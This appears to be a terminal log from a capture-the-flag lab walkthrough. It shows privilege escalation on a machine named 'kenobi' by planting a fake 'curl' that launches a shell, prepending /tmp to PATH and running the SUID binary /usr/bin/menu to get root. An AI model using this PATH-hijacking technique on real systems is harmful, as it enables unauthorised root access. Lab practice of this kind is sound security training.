 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)